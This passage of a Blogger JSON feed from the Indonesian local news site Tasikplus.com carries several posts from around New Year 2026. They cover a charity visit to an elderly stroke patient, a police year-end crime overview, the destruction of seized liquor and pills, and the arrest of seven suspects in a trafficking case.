\u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   